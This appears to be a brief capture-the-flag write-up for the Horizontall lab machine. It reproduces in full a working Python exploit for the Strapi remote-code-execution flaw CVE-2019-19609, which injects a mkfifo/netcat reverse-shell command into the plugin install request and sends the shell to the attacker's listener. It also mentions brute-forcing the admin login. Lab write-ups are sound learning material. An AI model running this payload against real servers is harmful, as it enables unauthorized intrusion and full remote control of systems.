
Found login page at http://api-prod.horizontall.htb/admin/auth/login
I could brute-force the login just with ffuf
Or I could try using the OpenSSH user enumeration CVE to obtain a list of users first?

The successful exploit was from https://github.com/dasithsv/CVE-2019-19609



I simply modified the port, (opened the firewall), set up a nc listener and got a shell
rhost was api-prod.horizontall.htb
lhost was 10.10.14.45
jwt was simply the jwt from my logged-in admin session (got it from firefox web dev tools)
url was http://api-prod.horizontall.htb/
This is the exploit I used:
#!/bin/python
# Product: Strapi Framework
# Version Affected: strapi-3.0.0-beta.17.7 and earlier
# Fix PR: https://github.com/strapi/strapi/pull/4636
# NPM Advisory: https://www.npmjs.com/advisories/1424
# more information https://bittherapy.net/post/strapi-framework-remote-code-execution/
import requests
import sys
print("\n\n\nStrapi Framework Vulnerable to Remote Code Execution - CVE-2019-19609")
print("please set up a listener on port 31337 before running the script. you will get a shell to that listener\n")
if len(sys.argv) ==5:
rhost = sys.argv[1]
lhost = sys.argv[2]
jwt = sys.argv[3]
url = sys.argv[4]+'admin/plugins/install'
headers = {
'Host': rhost,
'Authorization': 'Bearer '+jwt,
'Content-Type': 'application/json',
'Content-Length': '131',
'Connection': 'close',
}
data = '{ "plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc '+lhost+' 31337 >/tmp/f)", "port":"80" }'
response = requests.post(url, headers=headers, data=data, verify=False)
else:
print('python3 exploit.py <rhost> <lhost> <jwt> <url>')




Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
